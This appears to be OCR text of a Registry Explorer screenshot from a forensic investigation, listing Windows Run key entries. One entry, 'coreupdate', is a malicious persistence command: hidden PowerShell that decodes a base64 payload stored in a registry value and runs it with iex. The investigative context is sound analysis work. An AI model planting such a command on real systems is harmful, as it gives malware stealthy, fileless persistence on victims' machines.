 Registry Explorer v2.0.0.0
File Tools Options Bookmarks (31/0) View Help
Registry hives (3) Available bookmarks (83/0)
Enter text to search... Find
Key name # values # subkeys Last write time
= = =
PreviewHandlers 11 0 2019-12-0
Privacy 1 0 2019-12-0
PropertySystem 2 3 2019-12-0
Proximity 0 1 2019-12-0
PushNotifications 1 4 2020-09-1
Reliability 2 6 2020-09-1
ReserveManager 7 1 2020-09-1
RetailDemo 0 2 2019-12-0
Run 4 0 2020-09-1
RunOnce 0 0 2019-12-0
SecondaryAuthFactor 0 0 2019-12-0
SecureAssessment 3 0 2019-12-0
Security and Maintenance 0 1 2019-12-0
SettingSync 5 7 2019-12-0
Setup 2 10 2020-09-1
SharedAccess 2 0 2019-12-0
SharedDLLs 23 0 2020-09-1
SharedPC 0 0 2019-12-0
Shell 0 1 2019-12-0
Shell Extensions 0 2 2019-12-0
ShellCompatibility 0 5 2019-12-0
ShellServiceObjectDelayLoad 1 0 2019-12-0
SHUTDOWN 3 0 2020-09-1
SideBySide 4 3 2020-09-1
SignalManager 0 1 2019-12-0
SmartGlass 0 1 2019-12-0
SMDEn 0 0 2019-12-0
SMI 0 1 2019-12-0
Spectrum 6 1 2019-12-0
Values
Drag a column header here to group by that column
Value Name Value Type Data Valu... Is D... Data Record Reallo
SecurityHealth RegExpandSz %windir%\system32\SecurityHealthSystray.exe 00-...
VMware VM3DService Process RegSz "C:\Windows\system32\vm3dservice.exe" -u 00-00
VMware User Process RegSz "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n ... 00-00
coreupdate RegExpandSz %COMSPEC% /b /c start /b /min powershell -nop -w hidden ... 00-...
Type viewer Slack viewer Binary viewer
Value name coreupdate
Value type RegExpandSz
Value %COMSPEC% /b /c start /b /min powershell -nop -w hidden -c "sleep 0;
iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKLM:Software
\q9Z1bssi').GetValue('JqxNhWJA'))))"